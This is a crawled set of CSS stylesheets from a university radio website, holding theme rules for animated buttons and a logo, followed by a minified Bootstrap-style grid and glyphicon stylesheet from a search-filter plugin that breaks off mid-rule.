a.animated-button:link:hover:after, a.animated-button:visited:hover:after {
	height: 450%;
}
a.animated-button:link, a.animated-button:visited {
	position: relative;
	display: block;
	margin: 30px auto 0;
	padding: 14px 15px;
	color: #fff;
	font-size:14px;
	border-radius: 0;
	font-weight: bold;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	overflow: hidden;
	letter-spacing: .08em;
	text-shadow: 0 0 1px rgba(0, 0, 0, 0.2), 0 1px 0 rgba(0, 0, 0, 0.2);
	-webkit-transition: all 1s ease;
	-moz-transition: all 1s ease;
	-o-transition: all 1s ease;
	transition: all 1s ease;
}

/* Victoria Buttons */

.but.animated-button.victoria-one {
	border: 2px solid #D24D57;
}
.but.animated-button.victoria-one:after {
	background: #D24D57;
	-moz-transform: translateX(-50%) translateY(-50%) rotate(-25deg);
	-ms-transform: translateX(-50%) translateY(-50%) rotate(-25deg);
	-webkit-transform: translateX(-50%) translateY(-50%) rotate(-25deg);
	transform: translateX(-50%) translateY(-50%) rotate(-25deg);
}
.but.animated-button.victoria-two {
	border: 2px solid #D24D57;
}
.but.animated-button.victoria-two:after {
	background: #D24D57;
	-moz-transform: translateX(-50%) translateY(-50%) rotate(25deg);
	-ms-transform: translateX(-50%) translateY(-50%) rotate(25deg);
	-webkit-transform: translateX(-50%) translateY(-50%) rotate(25deg);
	transform: translateX(-50%) translateY(-50%) rotate(25deg);
}
.but.animated-button.victoria-three {
	border: 2px solid #D24D57;
}
.but.animated-button.victoria-three:after {
	background: #D24D57;
	opacity: .5;
	-moz-transform: translateX(-50%) translateY(-50%);
	-ms-transform: translateX(-50%) translateY(-50%);
	-webkit-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
}
.but.animated-button.victoria-three:hover:after {
	height: 140%;
	opacity: 1;
}
.but.animated-button.victoria-four {
	border: 2px solid #D24D57;
}
.but.animated-button.victoria-four:after {
	background: #D24D57;
	opacity: .5;
	-moz-transform: translateY(-50%) translateX(-50%) rotate(90deg);
	-ms-transform: translateY(-50%) translateX(-50%) rotate(90deg);
	-webkit-transform: translateY(-50%) translateX(-50%) rotate(90deg);
	transform: translateY(-50%) translateX(-50%) rotate(90deg);
}
.but.animated-button.victoria-four:hover:after {
	opacity: 1;
	height: 600% !important;
}
.podcast-on {
    float: left;
    top: 1%;
    left: 1em;
    color: green;
    position: absolute;
}
.podcast-on:hover{
  color: red;
}
.wp-caption{
      margin-bottom: 0.5em;
}
/*Web DOC*/

#logo {
    display: inline-block;
    float: none;
    height: auto;
    width: 260px;
    margin: 0;
    padding: 32px;
    color: transparent;
    font-size: 2rem;
    font-weight: 700;
    border: none;
    border-radius: 0;
    background-image: url(https://radio.ufpa.br/wp-content/uploads/webdoc-ufpa-60-anos-logo.svg);
    background-position: center;
    background-repeat: no-repeat;
    background-size: auto 100px;
    transition: all 0.3s;
}

/*Navegão entre posts desativada*/

.date-progs{
  background: white;
  padding: 12px;
  margin-bottom: 19px;
}

--- FILE ---
content_type: text/css
request_url: https://radio.ufpa.br/wp-content/plugins/ajax-filter-search/core/css/style.min.css?ver=6.7.4
body_size: 29926
content:
#afs-wrapper article,#afs-wrapper aside,#afs-wrapper details,#afs-wrapper figcaption,#afs-wrapper figure,#afs-wrapper footer,#afs-wrapper header,#afs-wrapper hgroup,#afs-wrapper main,#afs-wrapper nav,#afs-wrapper section,#afs-wrapper summary{display:block}#afs-wrapper audio,#afs-wrapper canvas,#afs-wrapper progress,#afs-wrapper video{display:inline-block;vertical-align:baseline}#afs-wrapper audio:not([controls]){display:none;height:0}#afs-wrapper [hidden],#afs-wrapper template{display:none}#afs-wrapper a{background:transparent}#afs-wrapper a:active,#afs-wrapper a:hover{outline:0}#afs-wrapper a:focus{outline:none}#afs-wrapper abbr[title]{border-bottom:1px dotted}#afs-wrapper b,#afs-wrapper strong{font-weight:bold}#afs-wrapper dfn{font-style:italic}#afs-wrapper h1{font-size:2em;margin:0.67em 0}#afs-wrapper mark{background:#ff0;color:#000}#afs-wrapper small{font-size:80%}#afs-wrapper sub,#afs-wrapper sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}#afs-wrapper sup{top:-0.5em}#afs-wrapper sub{bottom:-0.25em}#afs-wrapper img{border:0}#afs-wrapper svg:not(:root){overflow:hidden}#afs-wrapper figure{margin:1em 40px}#afs-wrapper hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}#afs-wrapper pre{overflow:auto}#afs-wrapper code,#afs-wrapper kbd,#afs-wrapper pre,#afs-wrapper samp{font-family:monospace, monospace;font-size:1em}#afs-wrapper button,#afs-wrapper input,#afs-wrapper optgroup,#afs-wrapper select,#afs-wrapper textarea{color:inherit;font:inherit;margin:0}#afs-wrapper button{overflow:visible}#afs-wrapper button,#afs-wrapper select{text-transform:none}#afs-wrapper button,#afs-wrapper html input[type="button"],#afs-wrapper input[type="reset"],#afs-wrapper input[type="submit"]{-webkit-appearance:button;cursor:pointer}#afs-wrapper button[disabled],#afs-wrapper html input[disabled]{cursor:default}#afs-wrapper button::-moz-focus-inner,#afs-wrapper input::-moz-focus-inner{border:0;padding:0}#afs-wrapper input{line-height:normal}#afs-wrapper input[type="checkbox"],#afs-wrapper input[type="radio"]{box-sizing:border-box;padding:0}#afs-wrapper input[type="number"]::-webkit-inner-spin-button,#afs-wrapper input[type="number"]::-webkit-outer-spin-button{height:auto}#afs-wrapper input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}#afs-wrapper input[type="search"]::-webkit-search-cancel-button,#afs-wrapper input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}#afs-wrapper fieldset{border:1px solid silver;margin:0 2px;padding:0.35em 0.625em 0.75em}#afs-wrapper legend{border:0;padding:0}#afs-wrapper textarea{overflow:auto}#afs-wrapper optgroup{font-weight:bold}#afs-wrapper .single table{border-collapse:collapse;border-spacing:0}#afs-wrapper .single td,#afs-wrapper .single th{padding:0}#afs-wrapper *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#afs-wrapper *:before,#afs-wrapper *:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#afs-wrapper input,#afs-wrapper button,#afs-wrapper select,#afs-wrapper textarea{font-family:inherit;font-size:inherit;line-height:inherit}#afs-wrapper a{color:inherit;text-decoration:inherit}#afs-wrapper a:hover,#afs-wrapper a:focus{color:inherit;text-decoration:inherit}#afs-wrapper a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}#afs-wrapper figure{margin:0}#afs-wrapper img{vertical-align:middle}#afs-wrapper .img-responsive,#afs-wrapper .thumbnail>img,#afs-wrapper .thumbnail a>img,#afs-wrapper .carousel-inner>.item>img,#afs-wrapper .carousel-inner>.item>a>img{display:block;max-width:100%;height:auto}#afs-wrapper .img-rounded{border-radius:6px}#afs-wrapper .img-thumbnail{padding:4px;line-height:1.428571429;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}#afs-wrapper .img-circle{border-radius:50%}#afs-wrapper hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}#afs-wrapper .sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}@-ms-viewport{width:auto !important}.afs-ToolKit img{vertical-align:middle}#afs-wrapper .container{margin-right:auto;margin-left:auto}@media (min-width: 768px){#afs-wrapper .container{width:100%}}@media (min-width: 992px){#afs-wrapper .container{width:100%}}@media (min-width: 1200px){#afs-wrapper .container{width:100%}}@media (max-width: 320px){#afs-wrapper a.afs-FilingType{white-space:nowrap}}#afs-wrapper .container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}#afs-wrapper .row{margin-left:-15px;margin-right:-15px}#afs-wrapper .afs-Filters .row.rowtop{margin-left:-5px;margin-right:-5px}#afs-wrapper .col-xs-1,#afs-wrapper .col-sm-1,#afs-wrapper .col-md-1,#afs-wrapper .col-lg-1,#afs-wrapper .col-xs-2,#afs-wrapper .col-sm-2,#afs-wrapper .col-md-2,#afs-wrapper .col-lg-2,#afs-wrapper .col-xs-3,#afs-wrapper .col-sm-3,#afs-wrapper .col-md-3,#afs-wrapper .col-lg-3,#afs-wrapper .col-xs-4,#afs-wrapper .col-sm-4,#afs-wrapper .col-md-4,#afs-wrapper .col-lg-4,#afs-wrapper .col-xs-5,#afs-wrapper .col-sm-5,#afs-wrapper .col-md-5,#afs-wrapper .col-lg-5,#afs-wrapper .col-xs-6,#afs-wrapper .col-sm-6,#afs-wrapper .col-md-6,#afs-wrapper .col-lg-6,#afs-wrapper .col-xs-7,#afs-wrapper .col-sm-7,#afs-wrapper .col-md-7,#afs-wrapper .col-lg-7,#afs-wrapper .col-xs-8,#afs-wrapper .col-sm-8,#afs-wrapper .col-md-8,#afs-wrapper .col-lg-8,#afs-wrapper .col-xs-9,#afs-wrapper .col-sm-9,#afs-wrapper .col-md-9,#afs-wrapper .col-lg-9,#afs-wrapper .col-xs-10,#afs-wrapper .col-sm-10,#afs-wrapper .col-md-10,#afs-wrapper .col-lg-10,#afs-wrapper .col-xs-11,#afs-wrapper .col-sm-11,#afs-wrapper .col-md-11,#afs-wrapper .col-lg-11,#afs-wrapper .col-xs-12,#afs-wrapper .col-sm-12,#afs-wrapper .col-md-12,#afs-wrapper .col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}#afs-wrapper .form-group-inline .col-xs-1,#afs-wrapper .form-group-inline .col-sm-1,#afs-wrapper .form-group-inline .col-md-1,#afs-wrapper .form-group-inline .col-lg-1,#afs-wrapper .form-group-inline .col-xs-2,#afs-wrapper .form-group-inline .col-sm-2,#afs-wrapper .form-group-inline .col-md-2,#afs-wrapper .form-group-inline .col-lg-2,#afs-wrapper .form-group-inline .col-xs-3,#afs-wrapper .form-group-inline .col-sm-3,#afs-wrapper .form-group-inline .col-md-3,#afs-wrapper .form-group-inline .col-lg-3,#afs-wrapper .form-group-inline .col-xs-4,#afs-wrapper .form-group-inline .col-sm-4,#afs-wrapper .form-group-inline .col-md-4,#afs-wrapper .form-group-inline .col-lg-4,#afs-wrapper .form-group-inline .col-xs-5,#afs-wrapper .form-group-inline .col-sm-5,#afs-wrapper .form-group-inline .col-md-5,#afs-wrapper .form-group-inline .col-lg-5,#afs-wrapper .form-group-inline .col-xs-6,#afs-wrapper .form-group-inline .col-sm-6,#afs-wrapper .form-group-inline .col-md-6,#afs-wrapper .form-group-inline .col-lg-6,#afs-wrapper .form-group-inline .col-xs-7,#afs-wrapper .form-group-inline .col-sm-7,#afs-wrapper .form-group-inline .col-md-7,#afs-wrapper .form-group-inline .col-lg-7,#afs-wrapper .form-group-inline .col-xs-8,#afs-wrapper .form-group-inline .col-sm-8,#afs-wrapper .form-group-inline .col-md-8,#afs-wrapper .form-group-inline .col-lg-8,#afs-wrapper .form-group-inline .col-xs-9,#afs-wrapper .form-group-inline .col-sm-9,#afs-wrapper .form-group-inline .col-md-9,#afs-wrapper .form-group-inline .col-lg-9,#afs-wrapper .form-group-inline .col-xs-10,#afs-wrapper .form-group-inline .col-sm-10,#afs-wrapper .form-group-inline .col-md-10,#afs-wrapper .form-group-inline .col-lg-10,#afs-wrapper .form-group-inline .col-xs-11,#afs-wrapper .form-group-inline .col-sm-11,#afs-wrapper .form-group-inline .col-md-11,#afs-wrapper .form-group-inline .col-lg-11,#afs-wrapper .form-group-inline .col-xs-12,#afs-wrapper .form-group-inline .col-sm-12,#afs-wrapper .form-group-inline .col-md-12,#afs-wrapper .form-group-inline .col-lg-12{padding-left:5px;padding-right:5px}#afs-wrapper .col-xs-1,#afs-wrapper .col-xs-2,#afs-wrapper .col-xs-3,#afs-wrapper .col-xs-4,#afs-wrapper .col-xs-5,#afs-wrapper .col-xs-6,#afs-wrapper .col-xs-7,#afs-wrapper .col-xs-8,#afs-wrapper .col-xs-9,#afs-wrapper .col-xs-10,#afs-wrapper .col-xs-11,#afs-wrapper .col-xs-12{float:left}#afs-wrapper .col-xs-12{width:100%}#afs-wrapper .col-xs-11{width:91.6666666667%}#afs-wrapper .col-xs-10{width:83.3333333333%}#afs-wrapper .col-xs-9{width:75%}#afs-wrapper .col-xs-8{width:66.6666666667%}#afs-wrapper .col-xs-7{width:58.3333333333%}#afs-wrapper .col-xs-6{width:50%}#afs-wrapper .col-xs-5{width:41.6666666667%}#afs-wrapper .col-xs-4{width:33.3333333333%}#afs-wrapper .col-xs-3{width:25%}#afs-wrapper .col-xs-2{width:16.6666666667%}#afs-wrapper .col-xs-1{width:8.3333333333%}#afs-wrapper .col-xs-pull-12{right:100%}#afs-wrapper .col-xs-pull-11{right:91.6666666667%}#afs-wrapper .col-xs-pull-10{right:83.3333333333%}#afs-wrapper .col-xs-pull-9{right:75%}#afs-wrapper .col-xs-pull-8{right:66.6666666667%}#afs-wrapper .col-xs-pull-7{right:58.3333333333%}#afs-wrapper .col-xs-pull-6{right:50%}#afs-wrapper .col-xs-pull-5{right:41.6666666667%}#afs-wrapper .col-xs-pull-4{right:33.3333333333%}#afs-wrapper .col-xs-pull-3{right:25%}#afs-wrapper .col-xs-pull-2{right:16.6666666667%}#afs-wrapper .col-xs-pull-1{right:8.3333333333%}#afs-wrapper .col-xs-pull-0{right:0%}#afs-wrapper .col-xs-push-12{left:100%}#afs-wrapper .col-xs-push-11{left:91.6666666667%}#afs-wrapper .col-xs-push-10{left:83.3333333333%}#afs-wrapper .col-xs-push-9{left:75%}#afs-wrapper .col-xs-push-8{left:66.6666666667%}#afs-wrapper .col-xs-push-7{left:58.3333333333%}#afs-wrapper .col-xs-push-6{left:50%}#afs-wrapper .col-xs-push-5{left:41.6666666667%}#afs-wrapper .col-xs-push-4{left:33.3333333333%}#afs-wrapper .col-xs-push-3{left:25%}#afs-wrapper .col-xs-push-2{left:16.6666666667%}#afs-wrapper .col-xs-push-1{left:8.3333333333%}#afs-wrapper .col-xs-push-0{left:0%}#afs-wrapper .col-xs-offset-12{margin-left:100%}#afs-wrapper .col-xs-offset-11{margin-left:91.6666666667%}#afs-wrapper .col-xs-offset-10{margin-left:83.3333333333%}#afs-wrapper .col-xs-offset-9{margin-left:75%}#afs-wrapper .col-xs-offset-8{margin-left:66.6666666667%}#afs-wrapper .col-xs-offset-7{margin-left:58.3333333333%}#afs-wrapper .col-xs-offset-6{margin-left:50%}#afs-wrapper .col-xs-offset-5{margin-left:41.6666666667%}#afs-wrapper .col-xs-offset-4{margin-left:33.3333333333%}#afs-wrapper .col-xs-offset-3{margin-left:25%}#afs-wrapper .col-xs-offset-2{margin-left:16.6666666667%}#afs-wrapper .col-xs-offset-1{margin-left:8.3333333333%}#afs-wrapper .col-xs-offset-0{margin-left:0%}@media (min-width: 768px){#afs-wrapper .col-sm-1,#afs-wrapper .col-sm-2,#afs-wrapper .col-sm-3,#afs-wrapper .col-sm-4,#afs-wrapper .col-sm-5,#afs-wrapper .col-sm-6,#afs-wrapper .col-sm-7,#afs-wrapper .col-sm-8,#afs-wrapper .col-sm-9,#afs-wrapper .col-sm-10,#afs-wrapper .col-sm-11,#afs-wrapper .col-sm-12{float:left}#afs-wrapper .col-sm-12{width:100%}#afs-wrapper .col-sm-11{width:91.6666666667%}#afs-wrapper .col-sm-10{width:83.3333333333%}#afs-wrapper .col-sm-9{width:75%}#afs-wrapper .col-sm-8{width:66.6666666667%}#afs-wrapper .col-sm-7{width:58.3333333333%}#afs-wrapper .col-sm-6{width:50%}#afs-wrapper .col-sm-5{width:41.6666666667%}#afs-wrapper .col-sm-4{width:33.3333333333%}#afs-wrapper .col-sm-3{width:25%}#afs-wrapper .col-sm-2{width:16.6666666667%}#afs-wrapper .col-sm-1{width:8.3333333333%}#afs-wrapper .col-sm-pull-12{right:100%}#afs-wrapper .col-sm-pull-11{right:91.6666666667%}#afs-wrapper .col-sm-pull-10{right:83.3333333333%}#afs-wrapper .col-sm-pull-9{right:75%}#afs-wrapper .col-sm-pull-8{right:66.6666666667%}#afs-wrapper .col-sm-pull-7{right:58.3333333333%}#afs-wrapper .col-sm-pull-6{right:50%}#afs-wrapper .col-sm-pull-5{right:41.6666666667%}#afs-wrapper .col-sm-pull-4{right:33.3333333333%}#afs-wrapper .col-sm-pull-3{right:25%}#afs-wrapper .col-sm-pull-2{right:16.6666666667%}#afs-wrapper .col-sm-pull-1{right:8.3333333333%}#afs-wrapper .col-sm-pull-0{right:0%}#afs-wrapper .col-sm-push-12{left:100%}#afs-wrapper .col-sm-push-11{left:91.6666666667%}#afs-wrapper .col-sm-push-10{left:83.3333333333%}#afs-wrapper .col-sm-push-9{left:75%}#afs-wrapper .col-sm-push-8{left:66.6666666667%}#afs-wrapper .col-sm-push-7{left:58.3333333333%}#afs-wrapper .col-sm-push-6{left:50%}#afs-wrapper .col-sm-push-5{left:41.6666666667%}#afs-wrapper .col-sm-push-4{left:33.3333333333%}#afs-wrapper .col-sm-push-3{left:25%}#afs-wrapper .col-sm-push-2{left:16.6666666667%}#afs-wrapper .col-sm-push-1{left:8.3333333333%}#afs-wrapper .col-sm-push-0{left:0%}#afs-wrapper .col-sm-offset-12{margin-left:100%}#afs-wrapper .col-sm-offset-11{margin-left:91.6666666667%}#afs-wrapper .col-sm-offset-10{margin-left:83.3333333333%}#afs-wrapper .col-sm-offset-9{margin-left:75%}#afs-wrapper .col-sm-offset-8{margin-left:66.6666666667%}#afs-wrapper .col-sm-offset-7{margin-left:58.3333333333%}#afs-wrapper .col-sm-offset-6{margin-left:50%}#afs-wrapper .col-sm-offset-5{margin-left:41.6666666667%}#afs-wrapper .col-sm-offset-4{margin-left:33.3333333333%}#afs-wrapper .col-sm-offset-3{margin-left:25%}#afs-wrapper .col-sm-offset-2{margin-left:16.6666666667%}#afs-wrapper .col-sm-offset-1{margin-left:8.3333333333%}#afs-wrapper .col-sm-offset-0{margin-left:0%}}@media (min-width: 992px){#afs-wrapper .col-md-1,#afs-wrapper .col-md-2,#afs-wrapper .col-md-3,#afs-wrapper .col-md-4,#afs-wrapper .col-md-5,#afs-wrapper .col-md-6,#afs-wrapper .col-md-7,#afs-wrapper .col-md-8,#afs-wrapper .col-md-9,#afs-wrapper .col-md-10,#afs-wrapper .col-md-11,#afs-wrapper .col-md-12{float:left}#afs-wrapper .col-md-12{width:100%}#afs-wrapper .col-md-11{width:91.6666666667%}#afs-wrapper .col-md-10{width:83.3333333333%}#afs-wrapper .col-md-9{width:75%}#afs-wrapper .col-md-8{width:66.6666666667%}#afs-wrapper .col-md-7{width:58.3333333333%}#afs-wrapper .col-md-6{width:50%}#afs-wrapper .col-md-5{width:41.6666666667%}#afs-wrapper .col-md-4{width:33.3333333333%}#afs-wrapper .col-md-3{width:25%}#afs-wrapper .col-md-2{width:16.6666666667%}#afs-wrapper .col-md-1{width:8.3333333333%}#afs-wrapper .col-md-pull-12{right:100%}#afs-wrapper .col-md-pull-11{right:91.6666666667%}#afs-wrapper .col-md-pull-10{right:83.3333333333%}#afs-wrapper .col-md-pull-9{right:75%}#afs-wrapper .col-md-pull-8{right:66.6666666667%}#afs-wrapper .col-md-pull-7{right:58.3333333333%}#afs-wrapper .col-md-pull-6{right:50%}#afs-wrapper .col-md-pull-5{right:41.6666666667%}#afs-wrapper .col-md-pull-4{right:33.3333333333%}#afs-wrapper .col-md-pull-3{right:25%}#afs-wrapper .col-md-pull-2{right:16.6666666667%}#afs-wrapper .col-md-pull-1{right:8.3333333333%}#afs-wrapper .col-md-pull-0{right:0%}#afs-wrapper .col-md-push-12{left:100%}#afs-wrapper .col-md-push-11{left:91.6666666667%}#afs-wrapper .col-md-push-10{left:83.3333333333%}#afs-wrapper .col-md-push-9{left:75%}#afs-wrapper .col-md-push-8{left:66.6666666667%}#afs-wrapper .col-md-push-7{left:58.3333333333%}#afs-wrapper .col-md-push-6{left:50%}#afs-wrapper .col-md-push-5{left:41.6666666667%}#afs-wrapper .col-md-push-4{left:33.3333333333%}#afs-wrapper .col-md-push-3{left:25%}#afs-wrapper .col-md-push-2{left:16.6666666667%}#afs-wrapper .col-md-push-1{left:8.3333333333%}#afs-wrapper .col-md-push-0{left:0%}#afs-wrapper .col-md-offset-12{margin-left:100%}#afs-wrapper .col-md-offset-11{margin-left:91.6666666667%}#afs-wrapper .col-md-offset-10{margin-left:83.3333333333%}#afs-wrapper .col-md-offset-9{margin-left:75%}#afs-wrapper .col-md-offset-8{margin-left:66.6666666667%}#afs-wrapper .col-md-offset-7{margin-left:58.3333333333%}#afs-wrapper .col-md-offset-6{margin-left:50%}#afs-wrapper .col-md-offset-5{margin-left:41.6666666667%}#afs-wrapper .col-md-offset-4{margin-left:33.3333333333%}#afs-wrapper .col-md-offset-3{margin-left:25%}#afs-wrapper .col-md-offset-2{margin-left:16.6666666667%}#afs-wrapper .col-md-offset-1{margin-left:8.3333333333%}#afs-wrapper .col-md-offset-0{margin-left:0%}}@media (min-width: 1200px){#afs-wrapper .col-lg-1,#afs-wrapper .col-lg-2,#afs-wrapper .col-lg-3,#afs-wrapper .col-lg-4,#afs-wrapper .col-lg-5,#afs-wrapper .col-lg-6,#afs-wrapper .col-lg-7,#afs-wrapper .col-lg-8,#afs-wrapper .col-lg-9,#afs-wrapper .col-lg-10,#afs-wrapper .col-lg-11,#afs-wrapper .col-lg-12{float:left}#afs-wrapper .col-lg-12{width:100%}#afs-wrapper .col-lg-11{width:91.6666666667%}#afs-wrapper .col-lg-10{width:83.3333333333%}#afs-wrapper .col-lg-9{width:75%}#afs-wrapper .col-lg-8{width:66.6666666667%}#afs-wrapper .col-lg-7{width:58.3333333333%}#afs-wrapper .col-lg-6{width:50%}#afs-wrapper .col-lg-5{width:41.6666666667%}#afs-wrapper .col-lg-4{width:33.3333333333%}#afs-wrapper .col-lg-3{width:25%}#afs-wrapper .col-lg-2{width:16.6666666667%}#afs-wrapper .col-lg-1{width:8.3333333333%}#afs-wrapper .col-lg-pull-12{right:100%}#afs-wrapper .col-lg-pull-11{right:91.6666666667%}#afs-wrapper .col-lg-pull-10{right:83.3333333333%}#afs-wrapper .col-lg-pull-9{right:75%}#afs-wrapper .col-lg-pull-8{right:66.6666666667%}#afs-wrapper .col-lg-pull-7{right:58.3333333333%}#afs-wrapper .col-lg-pull-6{right:50%}#afs-wrapper .col-lg-pull-5{right:41.6666666667%}#afs-wrapper .col-lg-pull-4{right:33.3333333333%}#afs-wrapper .col-lg-pull-3{right:25%}#afs-wrapper .col-lg-pull-2{right:16.6666666667%}#afs-wrapper .col-lg-pull-1{right:8.3333333333%}#afs-wrapper .col-lg-pull-0{right:0%}#afs-wrapper .col-lg-push-12{left:100%}#afs-wrapper .col-lg-push-11{left:91.6666666667%}#afs-wrapper .col-lg-push-10{left:83.3333333333%}#afs-wrapper .col-lg-push-9{left:75%}#afs-wrapper .col-lg-push-8{left:66.6666666667%}#afs-wrapper .col-lg-push-7{left:58.3333333333%}#afs-wrapper .col-lg-push-6{left:50%}#afs-wrapper .col-lg-push-5{left:41.6666666667%}#afs-wrapper .col-lg-push-4{left:33.3333333333%}#afs-wrapper .col-lg-push-3{left:25%}#afs-wrapper .col-lg-push-2{left:16.6666666667%}#afs-wrapper .col-lg-push-1{left:8.3333333333%}#afs-wrapper .col-lg-push-0{left:0%}#afs-wrapper .col-lg-offset-12{margin-left:100%}#afs-wrapper .col-lg-offset-11{margin-left:91.6666666667%}#afs-wrapper .col-lg-offset-10{margin-left:83.3333333333%}#afs-wrapper .col-lg-offset-9{margin-left:75%}#afs-wrapper .col-lg-offset-8{margin-left:66.6666666667%}#afs-wrapper .col-lg-offset-7{margin-left:58.3333333333%}#afs-wrapper .col-lg-offset-6{margin-left:50%}#afs-wrapper .col-lg-offset-5{margin-left:41.6666666667%}#afs-wrapper .col-lg-offset-4{margin-left:33.3333333333%}#afs-wrapper .col-lg-offset-3{margin-left:25%}#afs-wrapper .col-lg-offset-2{margin-left:16.6666666667%}#afs-wrapper .col-lg-offset-1{margin-left:8.3333333333%}#afs-wrapper .col-lg-offset-0{margin-left:0%}}#afs-wrapper .clearfix:before,#afs-wrapper .clearfix:after,#afs-wrapper .container:before,#afs-wrapper .container:after,#afs-wrapper .container-fluid:before,#afs-wrapper .container-fluid:after,#afs-wrapper .row:before,#afs-wrapper .row:after,#afs-wrapper .form-horizontal .form-group:before,#afs-wrapper .form-horizontal .form-group:after,#afs-wrapper .btn-toolbar:before,#afs-wrapper .btn-toolbar:after,#afs-wrapper .btn-group-vertical>.btn-group:before,#afs-wrapper .btn-group-vertical>.btn-group:after,#afs-wrapper .nav:before,#afs-wrapper .nav:after,#afs-wrapper .navbar:before,#afs-wrapper .navbar:after,#afs-wrapper .navbar-header:before,#afs-wrapper .navbar-header:after,#afs-wrapper .navbar-collapse:before,#afs-wrapper .navbar-collapse:after,#afs-wrapper .pager:before,#afs-wrapper .pager:after,#afs-wrapper .panel-body:before,#afs-wrapper .panel-body:after,#afs-wrapper .modal-footer:before,#afs-wrapper .modal-footer:after{content:" ";display:table}#afs-wrapper .clearfix:after,#afs-wrapper .container:after,#afs-wrapper .container-fluid:after,#afs-wrapper .row:after,#afs-wrapper .form-horizontal .form-group:after,#afs-wrapper .btn-toolbar:after,#afs-wrapper .btn-group-vertical>.btn-group:after,#afs-wrapper .nav:after,#afs-wrapper .navbar:after,#afs-wrapper .navbar-header:after,#afs-wrapper .navbar-collapse:after,#afs-wrapper .pager:after,#afs-wrapper .panel-body:after,#afs-wrapper .modal-footer:after{clear:both}#afs-wrapper .center-block{display:block;margin-left:auto;margin-right:auto}#afs-wrapper .pull-right{float:right !important}#afs-wrapper .pull-left{float:left !important}#afs-wrapper .hide{display:none !important}#afs-wrapper .show{display:block !important}#afs-wrapper .invisible{visibility:hidden}#afs-wrapper .text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}#afs-wrapper .hidden{display:none !important;visibility:hidden !important}#afs-wrapper .affix{position:fixed}@-ms-viewport{width:device-width}#afs-wrapper .visible-xs,#afs-wrapper .visible-sm,#afs-wrapper .visible-md,#afs-wrapper .visible-lg{display:none !important}@media (max-width: 767px){#afs-wrapper .visible-xs{display:block !important}#afs-wrapper .single table.visible-xs{display:table}#afs-wrapper .single tr.visible-xs{display:table-row !important}#afs-wrapper .single th.visible-xs,#afs-wrapper .single td.visible-xs{display:table-cell !important}}@media (min-width: 768px) and (max-width: 991px){#afs-wrapper .visible-sm{display:block !important}#afs-wrapper .single table.visible-sm{display:table}#afs-wrapper .single tr.visible-sm{display:table-row !important}#afs-wrapper .single th.visible-sm,#afs-wrapper .single td.visible-sm{display:table-cell !important}}@media (min-width: 992px) and (max-width: 1199px){#afs-wrapper .visible-md{display:block !important}#afs-wrapper .single table.visible-md{display:table}#afs-wrapper .single tr.visible-md{display:table-row !important}#afs-wrapper .single th.visible-md,#afs-wrapper .single td.visible-md{display:table-cell !important}}@media (min-width: 1200px){#afs-wrapper .visible-lg{display:block !important}#afs-wrapper .single table.visible-lg{display:table}#afs-wrapper .single tr.visible-lg{display:table-row !important}#afs-wrapper .single th.visible-lg,#afs-wrapper .single td.visible-lg{display:table-cell !important}}@media (max-width: 767px){#afs-wrapper .hidden-xs{display:none !important}#afs-wrapper .pull-left-xs{float:left !important}#afs-wrapper .pull-right-xs{float:right !important}}@media (min-width: 768px) and (max-width: 991px){#afs-wrapper .hidden-sm{display:none !important}#afs-wrapper .pull-left-sm{float:left !important}#afs-wrapper .pull-right-sm{float:right !important}}@media (min-width: 992px) and (max-width: 1199px){#afs-wrapper .hidden-md{display:none !important}#afs-wrapper .pull-left-md{float:left !important}#afs-wrapper .pull-right-md{float:right !important}}@media (min-width: 1200px){#afs-wrapper .hidden-lg{display:none !important}#afs-wrapper .pull-left-lg{float:left !important}#afs-wrapper .pull-right-lg{float:right !important}}#afs-wrapper .visible-print{display:none !important}@media print{#afs-wrapper .visible-print{display:block !important}#afs-wrapper .single table.visible-print{display:table}#afs-wrapper .single tr.visible-print{display:table-row !important}#afs-wrapper .single th.visible-print,#afs-wrapper .single td.visible-print{display:table-cell !important}}@media print{#afs-wrapper .hidden-print{display:none !important}}#afs-wrapper .glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#afs-wrapper .glyphicon-asterisk:before{content:"*"}#afs-wrapper .glyphicon-plus:before{content:"+"}#afs-wrapper .glyphicon-euro:before{content:"€"}#afs-wrapper .glyphicon-minus:before{content:"−"}#afs-wrapper .glyphicon-cloud:before{content:"☁"}#afs-wrapper .glyphicon-envelope:before{content:"✉"}#afs-wrapper .glyphicon-pencil:before{content:"✏"}#afs-wrapper .glyphicon-glass:before{content:""}#afs-wrapper .glyphicon-music:before{content:""}#afs-wrapper .glyphicon-search:before{content:""}#afs-wrapper .glyphicon-heart:before{content:""}#afs-wrapper .glyphicon-star:before{content:""}#afs-wrapper .glyphicon-star-empty:before{content:""}#afs-wrapper .glyphicon-user:before{content:""}#afs-wrapper .glyphicon-film:before{content:""}#afs-wrapper .glyphicon-th-large:before{content:""}#afs-wrapper .glyphicon-th:before{content:""}#afs-wrapper .glyphicon-th-list:before{content:""}#afs-wrapper .glyphicon-ok:before{content:""}#afs-wrapper .glyphicon-remove:before{content:""}#afs-wrapper .glyphicon-zoom-in:before{content:""}#afs-wrapper .glyphicon-zoom-out:before{content:""}#afs-wrapper .glyphicon-off:before{content:""}#afs-wrapper .glyphicon-signal:before{content:""}#afs-wrapper .glyphicon-cog:before{content:""}#afs-wrapper .glyphicon-trash:before{content:""}#afs-wrapper 